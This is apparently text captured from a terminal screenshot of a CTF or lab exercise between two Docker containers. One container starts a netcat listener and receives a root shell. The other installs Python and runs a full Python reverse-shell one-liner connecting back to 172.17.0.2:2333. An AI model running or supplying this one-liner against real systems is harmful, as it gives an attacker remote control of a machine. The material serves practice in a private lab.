 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh) ⌘1
~/projects (-zsh) ⌘2
root@724419d28fd1: / (com.docker.cli) ⌘3
~/projects/temp (-zsh) ⌘4
100% 14 GB 5.1 kB↓ 2.0 kB↑ ~/Downloads 12/29, 2:44 PM
root@724419d28fd1: / (com.docker.cli)
root@724419d28fd1:/# nc -lvvp 2333
nc -lvvp 4000
Listening on 0.0.0.0 2333
^C
Listening on 0.0.0.0 4000
^C
root@724419d28fd1:/# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 172.17.0.3 55088
# ls
a
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
        RX packets 9522  bytes 13271235 (13.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4636  bytes 257837 (257.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#
root@33f11b1af509: / (com.docker.cli)
64 3.10.6-1~22.04.2 [1832 kB]
Get:4 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3.10-minimal amd64
 3.10.6-1~22.04.2 [2251 kB]
Get:5 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libpython3.10-minimal am
d64 3.10.6-1~22.04.2 [810 kB]
Get:6 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3-minimal amd64 3.
10.6-1~22.04 [24.3 kB]
Get:7 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3 amd64 3.10.6-1~2
2.04 [22.8 kB]
Get:8 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libpython3-stdlib amd64
3.10.6-1~22.04 [6910 B]
Fetched 7398 kB in 7s (1037 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../libpython3.10_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../python3.10_3.10.6-1~22.04.2_amd64.deb ...
Unpacking python3.10 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../libpython3.10-stdlib_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10-stdlib:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../python3.10-minimal_3.10.6-1~22.04.2_amd64.deb ...
Unpacking python3.10-minimal (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../libpython3.10-minimal_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10-minimal:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Setting up libpython3.10-minimal:amd64 (3.10.6-1~22.04.2) ...
Setting up python3.10-minimal (3.10.6-1~22.04.2) ...
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../python3-minimal_3.10.6-1~22.04_amd64.deb ...
Unpacking python3-minimal (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Setting up python3-minimal (3.10.6-1~22.04) ...
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../python3_3.10.6-1~22.04_amd64.deb ...
running python pre-rtupdate hooks for python3.10...
Unpacking python3 (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Preparing to unpack .../libpython3-stdlib_3.10.6-1~22.04_amd64.deb ...
Unpacking libpython3-stdlib:amd64 (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Setting up libpython3.10-stdlib:amd64 (3.10.6-1~22.04.2) ...
Setting up libpython3-stdlib:amd64 (3.10.6-1~22.04) ...
Setting up libpython3.10:amd64 (3.10.6-1~22.04.2) ...
Setting up python3.10 (3.10.6-1~22.04.2) ...
Setting up python3 (3.10.6-1~22.04) ...
running python rtupdate hooks for python3.10...
running python post-rtupdate hooks for python3.10...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@33f11b1af509:/# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(("172.17.0.2",2333));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
bash: python: command not found
root@33f11b1af509:/# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("172.17.0.2",2333));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'